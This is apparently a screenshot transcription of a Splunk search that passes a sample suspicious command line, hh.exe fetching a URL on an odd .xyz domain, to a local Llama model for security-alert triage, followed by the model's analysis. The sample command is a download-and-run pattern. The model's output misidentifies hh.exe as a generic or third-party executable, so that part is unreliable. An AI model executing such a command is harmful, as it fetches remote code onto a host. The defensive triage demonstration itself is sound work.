 splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Ask Llama Search Alerts Dashboards App Ask Llama
New Search Save As Create Table View Close
| makeresults
| eval command_line="C:\Windows\SysWOW64\hh.exe https://ui78d.xyz/fiosiu"
| eval prompt="You are a cybersecurity analyst investigating an alert involving the commandline below. What is your analysis? " + command_line
| askllama url="http://10.0.3.65:11434/api/generate" prompt=prompt
| fields - _time
Last 15 minutes
1 result (6/22/25 10:03:31.000 PM to 6/22/25 10:18:31.000 PM) No Event Sampling Job Fast Mode
Events Patterns Statistics (1) Visualization
20 Per Page Format Preview
command_line prompt response
C:\Windows\SysWOW64\hh.exe
https://ui78d.xyz/fiosiu
You are a cybersecurity analyst investigating an alert involving the commandline below. What
is your analysis? C:\Windows\SysWOW64\hh.exe https://ui78d.xyz/fiosiu
Analysis:
The provided command line is suspicious and raises red flags for potential malware activity. Here's a breakdown of the components:
1. `C:\Windows\SysWOW64\hh.exe`:
* `C:\Windows\SysWOW64` is a typical path for 32-bit system files on a 64-bit Windows system.
* `hh.exe` appears to be a legitimate executable file, possibly related to the Windows API or a third-party application.
2. `https://ui78d.xyz/fiosiu`:
* This part of the command line is an HTTP URL pointing to a domain name that may not exist (`ui78d.xyz`) or is registered under a different name
(e.g., "ui78d.xyz" might be an alias for a different domain).
* The `/fiosiu` path suggests a potential malicious link or executable download, possibly aimed at injecting malware into the system.
Possible analysis:
Based on this command line, I would consider the following possibilities:
a. **Drive-by download**: The `hh.exe` file is likely used as a vehicle to deliver malware through a drive-by download attack. When the system executes the
`hh.exe` file with the malicious URL as an argument, it may lead to the download and execution of malicious code.
b. **Remote access**: It's possible that the `hh.exe` file is being used for remote access purposes, such as backdoors or keyloggers, which can be
controlled remotely by attackers through the provided URL.
c. **Malicious payload delivery**: The `/fiosiu` path might contain a malicious payload, possibly in the form of a script or executable file, which is
delivered to the system when the `hh.exe` file is executed.
Recommendations:
1. **Isolate the system**: Immediately isolate the affected system from the network to prevent potential spread of malware.
2. **Run diagnostic tests**: Run system diagnostics and scans to detect any suspicious activity or malware.
3. **Verify `hh.exe` integrity**: Verify that the `hh.exe` file is legitimate and not tampered with by analyzing its digital signatures, hashes, or other
attributes.
4. **Monitor system activity**: Continuously monitor system activity for signs of malicious behavior, such as unusual network traffic or system crashes.
Next steps:
To further investigate this incident, I would recommend:
1. Running a detailed analysis of the `hh.exe` file using tools like OllyDbg or IDA Pro to examine its behavior and identify potential malware
characteristics.
2. Conducting a thorough scan of the system using antivirus software and other detection tools to identify any malicious files or activity.
3. Investigating the domain name (`ui78d.xyz`) to determine if it is legitimate or associated with malicious activities.
4. Reviewing system logs and network traffic to understand the flow of data and potential command-and-control (C2) communications.